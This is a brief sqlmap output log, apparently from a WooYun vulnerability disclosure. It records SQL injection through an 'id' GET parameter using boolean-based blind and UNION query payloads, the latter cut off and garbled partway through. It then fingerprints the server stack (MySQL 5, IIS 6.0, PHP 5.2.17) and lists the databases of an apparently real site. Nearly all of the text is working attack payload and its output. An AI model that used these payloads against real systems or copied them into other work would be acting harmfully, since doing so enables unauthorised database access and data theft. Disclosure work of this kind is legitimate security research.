 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1301 AND 3969=3969
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: id=1301 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NU
NULL, NULL, NULL, CONCAT(0x7178716271, 0x62565a47465952776a58, 0x716a6b7a7
NULL, NULL, NULL, NULL--
---
[17:28:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5
[17:28:07] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] tcwhjftp
www.wooyun.org